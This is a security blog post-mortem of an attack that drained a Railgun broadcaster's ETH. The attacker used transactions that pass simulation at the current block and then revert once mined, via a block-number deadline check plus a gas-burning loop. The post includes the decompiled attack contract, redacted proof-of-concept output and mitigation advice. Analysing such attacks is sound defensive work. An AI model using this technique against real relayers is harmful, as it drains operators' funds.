Rekt by One Block: Post-Mortem of a Railgun Broadcaster

TL;DR: A Railgun broadcaster was tricked into relaying transactions that always revert on-chain but pass simulation. The trick hinges on a deadline check (require(deadline >= block.number)) combined with the difference between the block used for simulation and the next block when the transaction is actually mined. We break down the flow, the decompiled function, and how to reproduce/mitigate it.

I stumbled across an issue in the private-proof-of-innocence repo (link) that immediately caught my eye:

Major Vuln, relay was drained almost .5 ETH in a series of 12 reverting transactions last night

Yikes. A Railgun broadcaster operator reporting their funds got drained by reverting TXs? That’s… not great.



The reporter pointed to 0x87c7f7d6c8e4a358eb798e92574ae129f001d7f5, which turns out to be a smart contract. There are no direct EOA→contract calls on-chain, but we see many internal transactions, meaning this contract is being invoked from other contract execution flows.

All those calls revert. When that happens, the broadcaster doesn’t earn a fee and still pays gas. Do this enough times and you can bleed a broadcaster’s ETH balance dry.





Let's analyze the TX and see the execution flow. For that purpose, I will use Tenderly tool. By looking at it:

- The origin:

0x6f1674ad85f60d47959147bf983ea9a43adaa842the unlucky broadcaster. - The helper:

Railgun: WETH Helperat0x4025ee6512DBbda97049Bcf5AA5D38C54aF6bE8a. This contract acts as an intermediate contract to allow broadcasters to withdraw funds on behalf of the users from theRailgunSmartWallet. - The railgun call: The helper calls

RailgunSmartWallet(0xfa7093cdd9ee6932b4eb2c9e1cde7ce00b1fa4b9) to perform atransact. - The gotcha: After the

transact, control flows into0x87c7f7d6c8e4a358eb798e92574ae129f001d7f5— the exploit contract.

So how does the attacker force the broadcaster to call an arbitrary address? To understand that we need to take a look at the Relay and _multicall functions of the Relay.sol contract (link).

function relay(

Transaction[] calldata _transactions,

ActionData calldata _actionData

) external payable onlySelfIfExecuting {

...omitted for brevity...

railgun.transact(_transactions);

_multicall(_actionData.requireSuccess, _actionData.calls);

}

function _multicall(bool _requireSuccess, Call[] calldata _calls) internal {

...omitted for brevity...

(success, returned) = call.to.call{ value: call.value }(call.data);

...omitted for brevity...

}The _actionData.calls is a post-transact multicall. It exists to extend basic shield / unshield / transact flows. For example, you can:

- Unshield → swap on a DEX → shield back to the original 0zk user, all in a single TX

The attacker simply packs a normal transact followed by a call to the exploit address inside _actionData.calls.

But ... The broadcasters simulate the TX before sending it. So why did a reverting call slip through simulation?

Well, lets decompile the exploit contract and see how it manages to rever on execution but not during the simulation:

function 0x67658be1(uint256 varg0, uint256 varg1) public payable {

require(4 + (msg.data.length - 4) - 4 >= 64);

v0 = v1 = 0;

while (v0 < varg0) {

v2 = _SafeAdd(v0, v0);

v3 = _SafeMul(v2, 2);

require(2, Panic(18)); // division by zero

v0 = v3 >> 1;

v0 += 1;

}

require(varg1 >= block.number);

}Let's break down those lines of code.

The calldata size check

require(4 + (msg.data.length - 4) - 4 >= 64);

This line is automatically inserted by the solc compiler, and basically checks that the function is receiving the parameters that is expecting. We can simplify it as:

require(msg.data.length - 4 >= 64);

You may wonder, why -4 and why 64 ? Easy. The function receives two parameters uint256. Each one of these parameters has 32 bytes. The two of them would be 64 bytes. And the reason of subtracting -4 from the msg.data.length, is because the first 4 bytes of the calldata are used as the function selector (in this case 0x67658be1).

The gas consuming

The following code looks like a functionality introduced by the attacker to be able to control, or increment the gas consumption.

v0 = v1 = 0;

while (v0 < varg0) {

v2 = _SafeAdd(v0, v0);

v3 = _SafeMul(v2, 2);

require(2, Panic(18)); // division by zero

v0 = v3 >> 1;

v0 += 1;

}

If we convert the code above to a more high-level code, we would see something like this:

function 0x67658be1(uint256 max_iterations, uint256 block) {

...omitted for brevity...

i = 0

while i < max_iterations {

i = 2*v + 1

}

...omitted for brevity...

}Specially designed to make the broadcaster consume extra gas.

The revert

This is where the trick to bypass the broadcaster TX simulation falls in place.

function 0x67658be1(uint256 varg0, uint256 varg1) public payable {

...omitted for brevity...

require(varg1 >= block.number);

}Broadcasters simulate with eth_call at block = latest. But the actual TX will be mined in latest + 1 (or more). Then the attacker sets varg1 to exactly the current block (which will be the block number used in the simulation).

Then, the simulation executes block.number == varg1, so the execution is not reverted during the simulation.

When the broadcaster sends the TX, it’s included in the next block. Now block.number is bigger than varg1, causing a revert.

Rinse and repeat. The broadcaster pays gas, earns nothing.

To confirm the analysis of the exploit, I decided to develop a proof of concept to reproduce the behavior ... against my own broadcaster:

$ python3 railgun_broadcasters_exploit.py --broadcaster 0zk[REDACTED]

[+] Connected to Waku network

[+] Sending payload to 0zk[REDACTED]

[+] Waiting for response...

[+] Received TXid 0x[REDACTED]

The transaction was mined and reverted, exactly as expected.

it's a classic simulation vs execution mismatch weaponized against the Railgun broadcasters. If you run a broadcaster, don’t let attackers make you pay to revert their experiments. I recommend you to either patch the codebase of the broadcaster to prevent from relaying TX's that make use of _actionData.calls , or alternatively turn off your broadcaster and wait for a proper security patch.

Manuel